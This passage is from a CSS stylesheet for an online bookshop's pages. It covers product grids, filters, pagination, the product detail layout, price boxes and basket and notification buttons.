	.rb-section-productbanner .rbh2,
	.rb-section-productbanner .rbh3,
	.rb-section-productbanner .more-title {
		font-size: 13px;
	}
	
	.rb-section-productbanner .news_digest {
		display: none;
	}	
	
	.rb-section-productbanner .more-title {
		margin-top: 0;
	}
}



/* MainPageCenter Styles
-----------------------------------------------------------*/

.rb-section-mainpagecenter .news {
	position: relative;
}

.rb-section-mainpagecenter .rb2-slider-title {
	font-size: 2.65625vw;
	font-weight: 600;
	color: #FFF;
}

.rb-section-mainpagecenter .news_productlist {
	width: 90%;
	position: absolute;
	bottom: 10%;
	left: 5%;
	/*-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);*/
}

.news_productlist .rb2-slider-pager-item-main {
	-webkit-box-pack: start;
       -ms-flex-pack: start;
	justify-content: flex-start;
}

.rb-section-mainpagecenter .news_clickproduct {
	width: 60%;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.rb-section-mainpagecenter .news_clickproduct .alexwebdatainfogrid_fullimage {
	flex: 0 1 30%;
}

.rb-section-mainpagecenter img.alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
    height: 8.854166666666666vw;
}

.rb-section-mainpagecenter .news_clickproduct .alexwebdatainfogrid {
	display: flex;
	gap: 5%;
	align-items: center;
}

.rb-section-mainpagecenter .news_clickproduct .alexwebdatainfogrid_info {
	padding: 20px;
	flex: 0 1 70%;
	border-radius: 10px;
}

.rb-section-mainpagecenter .listmorespan {
	display: block;
	margin-top: 20px;
	color: #FFF;
}

.rb-section-mainpagecenter .news_clickproduct .listmorespan {
	display: none;
}

.rb-section-mainpagecenter .news_clickproduct .alexdata_header_name {
	display: block;
	height: auto;
	line-height: normal;
	margin-top: 0;
}

.rb-section-mainpagecenter .news_clickproduct .alexdata_header_subname,
.rb-section-mainpagecenter .news_clickproduct .alexwebdatainfogrid_author {
	height: auto;
	display: block;
	line-height: normal;
}

.rb-section-mainpagecenter .news_clickproduct img.alexwebdatainfogrid_thumbnail_url_img {
	height: 14vw;
}

.rb-section-mainpagecenter .news_clickproduct .alexdata_footer_shop_prices > div {
	display: inline-block;
	margin-right: 10px;
}

.rb-section-mainpagecenter .news_clickproduct .alexdata_header_name,
.rb-section-mainpagecenter .news_clickproduct .alexdata_header_subname,
.rb-section-mainpagecenter .news_clickproduct .alexwebdatainfogrid_author,
.rb-section-mainpagecenter .alexdata_footer_shop_prices {
	color: #FFF;
}

/* MainPageBlog Styles
-----------------------------------------------------------*/

.rb-section-mainpageblog .news_fullname .rbh1,
.rb-section-allnews .news_info-full .rbh1 {
	font-size: 18px;
	font-weight: 600;
	color: var(--secondaryColor);
	text-align: left;
}

.rb-section-mainpageblog .news_fullname .rbh2,
.rb-section-allnews .news_info-full .rbh2 {
	font-size: 15px;
	font-weight: 400;
	color: #B5B5B5;
	text-align: left;
}

.rb-section-allnews .news_info-full .rbh1 {
	
}

.rb-section-allnews .news_info-full .rbh2 {
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;	
}

/* All Product Styles 
-----------------------------------------------------------*/

.allproduct_mainpage .rb-home_mainpage-work {
	width: 90%;
	max-width: 1520px;
	display: flex;
	margin: 0 auto;
}

.allproduct_mainpage .rb-home_mainpage-left {
	width: 25%;
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;
}

@media screen and (min-width: 901px)
{
	.allproduct_mainpage .rb-home_mainpage-left {
		height: 100vh;
		position: sticky;
		overflow-y: scroll;
		top: 135px;
	}	
}

.allproduct_mainpage .rb-home_mainpage-left::-webkit-scrollbar {
	width: 7px;
	border-radius: 20px;
}

.allproduct_mainpage .rb-home_mainpage-left::-webkit-scrollbar-track {
	background: #f1f1f1;
	border-radius: 20px;
}

.allproduct_mainpage .rb-home_mainpage-left::-webkit-scrollbar-thumb {
	background: var(--primaryColor);
	border-radius: 20px;
}

.allproduct_mainpage .rb-home_mainpage-left::-webkit-scrollbar-thumb:hover {
	background: var(--primaryColor);
}

.allproduct_mainpage .rb-home_mainpage-center {
	width: 75%;
	-ms-flex: 0 1 75%;
		flex: 0 1 75%;
}

.rbsliderheader-titleinfo > div {
	display: inline-block;
	vertical-align: middle;
}

.rbsliderheader-delete {
	width: 35px;
	height: 35px;
	margin-left: 10px;
	background: url(/content/images/icon-cross-gray.png) no-repeat center;
	background-size: 20px;
}

#content-section .rb-section-allproductheadernosearch {
	margin-bottom: 0;
}

.rb-section-allproduct .rb2-slider-pager-item-main {
	-webkit-box-pack: start;
	   -ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	gap: 4.75%;
	padding: 20px 20px 0;
}

.rb-section-allproduct .rb2-slider-item {
	min-width: 0;
	-ms-flex: 0 1 calc(25% - 4.75% * 3 / 4);
		flex: 0 1 calc(25% - 4.75% * 3 / 4);
	position: relative;
	margin-bottom: 70px;
	float: none;
}

.alexdata_header_name {
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    height: 36px;
    line-height: 18px;
	font-size: 15px;
	margin-top: 0;
}

.rb-section-authorproducts .alexdata_header_name-full:after {
	content: "";
	display: block;
	height: 19px;
}

.rb-section-authorproducts .alexdata_isaudiobook .alexdata_header_name-full:after,
.rb-section-authorproducts .alexdata_isebook .alexdata_header_name-full:after {
	display: none;
}

.alexdata_header_name-after {
	text-align: center;
}

.name_aftervalue,
.alexdata_header_name-after,
.basket_summa_ebookinorder_title,
.basket_item_namesufix {
    font-family: Roboto, sans-serif;
	font-weight: 600;
    color: var(--primaryColor);
}

.rb-section-allproduct img.alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	max-width: 100%;
    height: 200px;
    object-fit: cover;
}

.alexdata_isebook img.alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	height: auto;
	aspect-ratio: 10 / 13.5;
	max-height: 200px;
	box-shadow: none;
}

.rb-section-authorproducts .alexdata_isebook img.alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	height: calc(16.5vw - 40px);
	aspect-ratio: 10 / 13.5;
	max-height: none;
}

.rb-section-authorproducts .alexdata_isebook {
	-webkit-transform: translateY(-15px);
		-ms-transform: translateY(-15px);
			transform: translateY(-15px);
}

.rb-section-authorproducts .alexdata_isebook .alexwebdatainfogrid_info {
	margin-top: 30px;
}

.rb-section-style-productvertical img.alexwebdatainfogrid_thumbnail_url_img {
	width: 100%;
	height: auto;
}

.rb-section-style-productvertical .alexwebdatainfogrid_fullimage {
	width: 40%;
}

.allproduct_mainpage .rb-home_mainpage-left .rb-section-title {
	font-size: 17px;
	font-weight: 600;
	text-align: left;
	margin: 0 0 30px;
}

.allproduct_mainpage .rb-home_mainpage-left .rb2-pager-item-alllink {
	text-align: right;
}

.allproduct_mainpage .rb-home_mainpage-left .rb-section-style-productvertical .rb2-slider-title {
	font-size: 17px;
	font-weight: 600;
}

.rbsliderheader-titleinfo > div,
.rbsliderheader-titleinfo h1,
.rb-section-allproductheader-search-title {
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 20px;
}

.rbsliderheader-titleinfo h1 {
	margin: 0;
}

.rb-section-allproductheader-search {
	margin-bottom: 40px;
}

.rb-section-allproductheader-search-title {
	font-size: 20px;
	color: var(--secondaryColor);
}

.listbox_onchange_full,
.rb-section-filtersearch-body {
	position: relative;
}

.listbox_onchange_input input,
.rb-section-filtersearch-body input {
	font-size: 15px;
	width: 100%;
	padding: 10px;
	border: 3px solid #FAFAFA;
	background: #EBF1DE;
	border-radius: 35px;
	-webkit-box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
			box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
}

.rb-section-filtersearch-body input {
	font-size: 14px;
}

.listbox_onchange_button .search_button,
.filtersearch_button {
	width: 38px;
}

.rb-section-header-sortandfilters {
	float: right;
	margin-bottom: 40px;
}

.rb-section-header-sortandfilters > div {
	display: inline-block;
	vertical-align: middle;
}

.rb-section-header-sort {
	float: none;
	margin-bottom: 0;
	margin-left: 40px;
	padding-left: 25px;
	border: 3px solid #FAFAFA;
	background: #EBF1DE;
	border-radius: 35px;
	-webkit-box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
			box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
}

.rb-section-header-sort-title,
.rb-section-header-sort select {
	font-size: 15px;
	color: #414141;
}

.rb-section-header-categoryandotherfilters > div {
	display: inline-block;
	font-size: 20px;
    color: #FFF;
    background: var(--primaryColor);
    padding: 8px 20px;
    border-radius: 35px;
    	-webkit-box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
			box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
}

.rb-section-header-sort select {
	background-color: transparent;
	background-position: 92.5%;
	border-radius: 35px;
	padding-right: 40px;
}

.rb-section-allproduct .rb2-slider-pager-item-main-nodata {
    padding: 50px 0;
    font-size: 30px;
    font-weight: 300;	
}

.rb-section-style-productvertical .rb2-slider-pager-item-main {
	display: block;
}

.rb-section-style-productvertical .rb2-slider-item {
	width: 100%;
	margin-bottom: 40px;
}

.rb-section-style-productvertical .alexwebdatainfogrid,
.rb-section-style-productvertical .voteitems {
	text-align: left;
}

.rb-section-style-productvertical .alexwebdatainfogrid {
	display: flex;
}

.rb-section-style-productvertical .alexwebdatainfogrid_info {
	width: 60%;
	padding-left: 20px;
}

.rb2-pager-bottom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	   -ms-flex-pack: center;
	 justify-content: center;
}

.rb2-pager-item-number {
	border: 3px solid #F6F6F6;	
}

.rb2-pager-item-number:not(.rb2-pager-item-number-prevnext),
.rb2-pager-item-number-delim,
.rb2-pager-bottom > div:first-child,
.rb2-pager-bottom > div:last-child {
	width: 58px;
	height: 58px;
	font-size: 17px;
	font-weight: 700;
	color: var(--primaryColor);
	border-radius: 50%;
	line-height: 53px;
	text-align: center;
	cursor: pointer;
	-webkit-box-shadow: inset 0px 4px 9px 0px rgb(0 0 0 / 16%);
			box-shadow: inset 0px 4px 9px 0px rgb(0 0 0 / 16%);
} 

.rb2-pager-item-number-selected:not(.rb2-pager-item-number-prevnext) {
	background: var(--primaryColor);
	color: #FFF;
}

.rb2-pager-item-number-delim {
	cursor: auto;
	-wekbit-box-shadow: none;
			box-shadow: none;
}

.rb2-pager-bottom > div:first-child,
.rb2-pager-bottom > div:last-child {
	width: auto;
	height: auto;
	border-radius: 35px;
	padding: 0 30px;
}

.rb2-pager-bottom > div:first-child {
	margin-right: auto;
}

.rb2-pager-bottom > div:last-child {
	margin-left: auto;
}

/* Selected */

.treeview_item_action,
.treeview_item_master,
.rb-section-productlistgroup-item,
.actionproductfilter_item,
.tagcloud a {
	font-size: 15px;
	font-weight: 600;
	color: var(--secondaryColor);
	margin-bottom: 25px;
	text-transform: lowercase;
}

.tagcloud a {
	display: block;
}

div:not(.treeview_item_selected) > .treeview_item_master,
div:not(.treeview_item_selected) > .treeview_item_action,
.rb-section-productlistgroup-item:not(.rb-section-productlistgroup-item-selected),
.actionproductfilter_item:not(.actionproductfilter_item-selected),
.tagcloud a {
	font-weight: 400;
}

.tagcloud a.tag-selected {
	font-weight: 600;
}

.treeview_item_action {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
/*
.treeview_item_action:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	margin-left: auto;
	border-radius: 5px;
	box-shadow: 0px 3px 10px 0px rgb(0 0 0 / 10%);
	background: url(/content/images/icon-checked-red.png) no-repeat center;
}

div:not(.treeview_item_selected) > .treeview_item_action:after {
	background: none;
}*/

/* Selected End */

.treeview_item_havechild {
	position: relative;
}

.treeview_item_action_childclick:before {
	content: "";
	display: block;
	width: 12px;
	height: 7px;
	background: url(/content/images/icon-dropdown.png) no-repeat center;
	background-size: 100%;
	
	position: absolute;
	top: 0;
	right: 0;
	
	-webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}
/*
.treeview_item_selected.treeview_item_havechild:before {
	-webkit-transform: rotate(180deg);
	    -ms-transform: rotate(180deg);
        	transform: rotate(180deg);
}
*/
.treeview_item_level-0.treeview_item_havechild:before {
	display: none;
}

.rb-section.rb-section-productlistgroup {
	margin-bottom: 40px;	
}

.rb-section-productlistgroup .rb-section-productlistgroup-header .rbh1,
.rb-section-productlistgroup .rb-section-productlistgroup-header .rbh2 {
	font-family: var(--secondaryFont);
	font-size: 1.7708333333333333vw;
	margin-top: 0;
}

.rb-section-productlistgroup .rb-section-productlistgroup-header .rbh1,
.rb-section-productlistgroup .rb-section-productlistgroup-header .rb-section-subtitle-main {
	display: inline-block;
}

.rb-section-productlistgroup .rb-section-productlistgroup-header .rbh1 {
	color: var(--primaryColor);
}

.rb-section-productlistgroup .rb-section-productlistgroup-header .rbh2 {
	
}

.allproduct_mainpage .rb-home_mainpage-left .rbsliderheader-titleinfo {
	font-family: var(--secondaryFont);	
	font-size: 34px;
	font-weight: 600;
	color: var(--primaryColor);
}

.rb-section-priorauthorlist-author {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
}

.rb-section-priorauthorlist-author img {
	width: 39px;
	height: 39px;
	border-radius: 50%;
	object-fit: cover;
	box-shadow: 0px 3px 6px 0px rgb(0 0 0 / 16%);	
}

.rb-section-priorauthorlist-author-name {
	font-size: 17px;
	color: var(--colorLightGray);
	padding-left: 20px;
}

.rb-section-priorauthorlist-author:hover .rb-section-priorauthorlist-author-name {
	text-decoration: underline;
}

/* Author Header */

.rb-section-person-username {
	font-size: 25px;
	font-weight: 600;
	color: var(--secondaryColor);
	margin-bottom: 10px;
}

.rb-section-person-description {
	font-size: 15px;
	color: #7E7E7E;
	text-align: justify;	
}

/* Product Detail Styles
-----------------------------------------------------------*/

.alexwebdatainfogrid_alexdata_detail_top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;	
	padding: 0 11.5%;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left {
	/*border-bottom-left-radius: 30px;
	border-bottom-right-radius: 30px;
	-webkit-box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);
			box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);*/
	-ms-flex: 0 1 50%;
		flex: 0 1 50%;
/*	background: #EBF1DE;*/
	padding-top: 30px;
	position: relative;
	text-align: center;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_fullimage {
	width: 60%;
	/*position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);*/
}

.alexwebdatainfogrid_alexdata_detail_right {
	-ms-flex: 0 1 50%;
		flex: 0 1 50%;
	padding-left: 5%;
}

.alexwebdatainfogrid_alexdata_detail_bottom {
	margin-top: 100px;
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

.alexwebdatainfogrid_alexdata_detail_top_header .rbh1 {
	font-size: 26px;
	font-weight: 700;
	color: var(--primaryColor);
	text-align: left;
	text-transform: uppercase;
}

.alexwebdatainfogrid_alexdata_detail_top_header .rbh2 {
	font-size: 20px;
	font-weight: 400;
}

.alexwebdatainfogrid_alexdata_detail_top_header .alexwebdatainfogrid_author a,
.alexwebdatainfogrid_author_full a {
	font-size: 19px;
	color: var(--secondaryColor);
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_thumbnail_url:after {
	content: "";
	display: block;
	width: 77%;
	height: 100px;
	background: url(/Content/images/img-shadow-detail.png) no-repeat center;
	background-size: 100%;
	position: absolute;
    z-index: -1;
    bottom: -55px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    	-ms-transform: translateX(-50%);
    		transform: translateX(-50%);
} 

.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_thumbnail_url:after {
	z-index: -2;
	bottom: -85px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
	width: 100%;
	height: auto;
	margin-bottom: 30px;
	-webkit-box-shadow: 0px 1px 10px 0px #9E9F9D;
			box-shadow: 0px 1px 10px 0px #9E9F9D;
}

.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
    width: auto;
    height: 25.3vw;
    margin: auto;
    max-width: 100%;
    object-fit: cover;
	max-height: 30vw;
	-webkit-box-shadow: none;
			box-shadow: none;
}

@media screen and (max-width: 1700px)
{
	.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
		height: 29vw;
		max-height: 30vw;
	}
}

.bookdetails .labelitem {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 15px;
	color: var(--secondaryColor);
	margin-bottom: 5px;	
}

.bookdetails .labelitem div:last-child {
	margin-left: auto;
}

.productgroup-hierarchy a {
	font-size: 15px;
	font-weight: 300;
	color: var(--secondaryColor);
}

.productgroup-hierarchy {
	margin-bottom: 10px;
}

.productgroup-hierarchy a:hover {
	text-decoration: underline;
	color: var(--primaryColor);
}

.productgrouplink {
	display: inline-block;
}

.productgroup-hierarchy .productgrouplink_separator {
	display: inline-block;
	float: none;
}

.alexwebdatainfogrid_author_full.otherauthors > div {
	display: inline-block;
	vertical-align: middle;
}

.basket-additem,
.basket-additem-preorder,
.productpackagebutton {
	height: auto;
	font-size: 18px;
	font-weight: 700;
	color: var(--secondaryColor);
	cursor: pointer;
	
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,f2f2f2+100 */
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	
	background-image: url(/content/images/icon-shopping-bag-green-2.png);
	background-repeat: no-repeat;
	background-position: right;
	background-size: 2.96875vw; 
	
	border: 0;
	border-radius: 35px;
	padding: 1.0677083333333333vw 5.989583333333333vw 1.0677083333333333vw 1.8229166666666667vw;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
}

.alexwebdatainfogrid_fulldescription {
	font-size: 15px;
	color: var(--secondaryColor);
	margin-top: 20px;
}

.rb-section-detail .alexwebdatainfogrid_fulldescription {
	text-align: justify;
	line-height: 27px;
}

.rb-section-detail .alexwebdatainfogrid_fulldescription p {
	margin: 0;
}

.alexwebdatainfogrid_author_full,
.alexwebdatainfogrid_manufacturer {
    margin-bottom: 5px;
}

.alexwebdatainfogrid_author_full a,
.alexwebdatainfogrid_author_title {
    font-size: 20px;
    color: #7E7E7E;
}

.rb-desclink {
    color: var(--primaryColor);
    font-weight: 600;
}

.alexwebdatainfogrid_series > div {
	display: inline-block;
	margin-right: 5px;
}

.product-ebookinfo {
    display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    font-size: 15px;
    color: var(--secondaryColor);
}

.product-ebookinfo-line2 {
	margin-left: auto;
}

.otherauthors > div {
	display: inline;
	margin-right: 5px;
}

.alexwebdatainfogrid_author_delim {
	margin-right: 5px;
}

.alexwebdatainfogrid_shortdescription {
	margin: 20px 0;
}

.alexwebdatainfogrid_shortdescription,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_center_newsitem {
	font-family: 'Roboto', sans-serif;
	font-size: 20px;
	font-weight: 300;
	text-align: justify;
	color: var(--secondaryColor);
}

.alexwebdatainfogrid_shortdescription {
	font-size: 17px;
}

.alexwebdatainfogrid_price_box {
	position: sticky;
	top: 216px;
	background: #F6F6F6;
	border-radius: 10px;
	padding: 20px;
	color: var(--secondaryColor);
	box-shadow: 0px 3px 13px 0px rgb(0 0 0 / 16%)	
}

.alexwebdatainfogrid_price_box_bottom {
    border-top: 1px solid #D2D2D2;
    padding-top: 30px;
    margin-top: 30px;
} 

.alexwebdatainfogrid_shipping_title,
.alexwebdatainfogrid_shipping {
	font-size: 15px;
	display: inline-block;
}

.alexwebdatainfogrid_enableorder {
	font-size: 15px;
	font-weight: 600;
	color: var(--primaryColor);
	margin: 0;	
}

.alexwebdatainfogrid_alexdata_prices {
	margin: 40px 0 20px;
}

.alexwebdatainfogrid_alexdata_prices > div {
	display: inline-block;
	margin-right: 14px;	
}

.alexwebdatainfogrid_retaileprice {
    font-size: 25px;
    color: #B5B5B5;
    text-decoration: line-through;
}

.alexwebdatainfogrid_onlineprice {
    font-size: 29px;
    color: var(--primaryColor);
    font-weight: 600;
}

.alexdata_footer_shop_prices {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.alexdata_footer_shop_prices > div {
	min-width: 50%;
	-ms-flex: 1 1 50%;
		flex: 1 1 50%;
}

.alexdata_footer_shop_prices > div.alexdata_footer_onlineprice {
	-ms-flex: 1 1 100%;
    	flex: 1 1 100%;
}

.rb-section-detaillinkslider .alexdata_footer_shop_prices > div {
	min-width: auto;
	-ms-flex: 0 1 auto;
    	flex: 0 1 auto;
}

.rb-section-detaillinkslider .alexdata_footer_shop_prices > div:first-child {
	margin-right: auto;
}

.actionruleinfobutton-body {
	right: 0;
}

.actionruleinfobutton-body:before {
	left: initial;
	left: auto;
	right: 6px;
}

.actionruleinfobutton-body a {
	color: var(--primaryColor);
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input,
.basket_addmorebutton {
	font-size: 17px;
	padding: 17px 15px;
    border-radius: 35px;
    box-shadow: inset 3px 2px 8px 0px rgb(0 0 0 / 17%);
}

.alexwebdatainfogrid_price_info_prices .alexwebdatainfogrid_alexdata_prices > div {
	margin-right: 35px;
}

.alexwebdatainfogrid_price_info_prices .alexwebdatainfogrid_titleitem {
	font-size: 17px;
	font-weight: 400;
	color: #B9B9B9;
}

.alexwebdatainfogrid_price_info_prices .alexwebdatainfogrid_valueitem {
	font-size: 36px;
}

.alexwebdatainfogrid_origprice.alexwebdatainfogrid_valueitem {
	text-decoration: line-through;
}

.newsitem-layout-button {
	margin-top: 20px;
}


@media screen and (min-width: 1024px) and (max-width: 1700px)
{
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input,
	.rbvote,
	.basket_addmorebutton {
		font-size: 15px;
		padding: 12px 10px;
	}	
	
	.alexwebdatainfogrid_price_box {
		min-width: 260px;
	}
}

.basket_addmorebutton,
.alexdata_footer_basket input {
	font-size: 14px;
	padding: 10px 15px;
    border-radius: 35px;
    -webkit-box-shadow: inset 3px 2px 8px 0px rgb(0 0 0 / 17%), 0px 0px 6px #DDE4D0;
    		  box-shadow: inset 3px 2px 8px 0px rgb(0 0 0 / 17%), 0px 0px 6px #DDE4D0;
    text-transform: lowercase;
}

.rb-section-allproduct .alexdata_footer_basket,
.rb-section-style-productvertical .alexdata_footer_basket {
	width: 100%;
	max-width: 240px;
}

.alexdata_footer_basket {
	display: flex;
	align-items: center;
}

.alexwebdatainfogrid .rbvote {
	width: 36px;
	height: 36px;
	margin-left: auto;
	background: url(/content/images/icon-favorited.png) no-repeat center;
	background-size: 100%;
	border-radius: 50%;	
	-webkit-box-shadow: 0px 0px 10px 0px #F0F6E8;
			box-shadow: 0px 0px 10px 0px #F0F6E8;
}

.alexwebdatainfogrid .rbvote.Like-result1 {
	/*background: url(/content/images/icon-favorited.png) no-repeat center;*/
	background: url(/content/images/icon-favorited-2.png) no-repeat center;
	background-size: 100%;	
}

.rbvote.rbvote-Product {
	display: inline-block;
    width: 100%;
	max-width: 100%;
	font-size: 14px;
	font-weight: 600;
	color: var(--secondaryColor);
    padding-right: 60px;
    background: url(/content/images/icon-bell-green.png) no-repeat calc(100% - 15px);
    height: auto;
    border-radius: 35px;
    padding: 10px 25px 10px 15px;
    -webkit-box-shadow: inset 3px 2px 8px 0px rgb(0 0 0 / 17%);
    		box-shadow: inset 3px 2px 8px 0px rgb(0 0 0 / 17%);
}

.rbvote-Product.Product-result1 {
	background: url(/content/images/icon-bell-green.png) no-repeat calc(100% - 15px);
}

.alexwebdatainfogrid_alexdata_detail_buttons .rbvote.rbvote-Product {
	margin-top: 20px;
	border-radius: 35px;
	padding: 0.8072916666666666vw 2.8854166666666666vw 0.8072916666666666vw 0.8854166666666666vw;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	
	background-image: url(/content/images/icon-bell.png);
	background-repeat: no-repeat;
	background-position: calc(100% - 15px);	
}

.alexwebdatainfogrid_alexdata_detail_buttons .rbvote.rbvote-Product {
	width: auto;
	background-image: url(/content/images/icon-bell-green.png);
	background-repeat: no-repeat;
	background-position: calc(100% - 15px);	
}

.mp3-description {
	font-size: 15px;
    font-weight: 600;
    color: var(--secondaryColor);
    margin-bottom: 10px;
}

.alexwebdatainfogrid .rbvote {
	font-size: 15px;
	margin-bottom: 0;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink,
.alexdata_footer_basket {
	position: relative;
}

.basket_addbuttonnotenabled {
    font-size: 15px;
	background: var(--primaryColor);
    padding: 10px 15px;
    border-radius: 35px;
    color: #FFF;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input,
.alexdata_footer_basket input,
.saveproductpackagebutton,
.basket_addmorebutton,
.undoproductpackagebutton {
	display: inline-block;
	width: calc(100% - 36px);
	font-weight: 600;
    text-align: left;
	border: 0;
	color: var(--secondaryColor);
	cursor: pointer;
	
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,f2f2f2+100 */
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	background-image: url(/Content/images/icon-shopping-bag-green.png);
	background-repeat: no-repeat;
	background-position: 95%;
	background-size: 36px;
	padding: 14px 15px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input,
.alexdata_footer_basket input,
.saveproductpackagebutton,
.basket_addmorebutton,
.undoproductpackagebutton {
	background-color: #FFF;
}

.basket_addmorebutton {
	/*width: auto;*/
	width: calc(100% - 36px);
}

.rb-section-productbanner .alexdata_header_shop {
	margin-top: 20px;
}

.rb-section-productbanner .alexdata_footer_basket {
	-webkit-box-pack: center;
	   -ms-flex-pack: center;
	 justify-content: center;
}

.rb-section-productbanner .alexdata_footer_basket input {
	width: auto;
	padding-right: 60px;
}

.rb-section-productbanner .alexwebdatainfogrid .rbvote {
	margin-left: 10px;
}

@media screen and (max-width: 374px) {
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input,
	.alexdata_footer_basket input,
	.saveproductpackagebutton,
	.basket_addmorebutton,
	.undoproductpackagebutton {
		background-image: none;
		padding: 10px;
	}	
}

.basket_addmorebutton,
.alexdata_footer_basket input.basket-additem-preorder,
.price_box-preorder input.basket-additem-preorder {
	padding-right: 55px;
}

.undoproductpackagebutton {
	background: none;
	color: var(--secondaryColor);
	border: 2px solid var(--primaryColor);	
}

.alexdata_footer_basket input.basket-additem-preorder,
.price_box-preorder input.basket-additem-preorder
/*.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input*/ {
/*	background: #D68000;*/
}

.alexdata_footer_basket-preorder:after,
.price_box-preorder .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink:after 
/*.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink:after*/ {
	background: #FBFBFB url(/content/images/icon-shopping-bag-preorder.png) no-repeat center;
}

.alexwebdatainfogrid_actioninfo_title {
	margin-top: 10px;
}

.alexwebdatainfogrid_price_info_prices .alexwebdatainfogrid_actioninfo {
	font-size: 16px;
	font-weight: 500;
	color: var(--primaryColor);
	margin-bottom: 10px;
	margin-left: 0;
}

.product-ebookdownload {
	font-size: 13px;
	font-weight: 600;
	color: var(--primaryColor);
	margin: 5px 0;
}

.product-ebookdownload:hover {
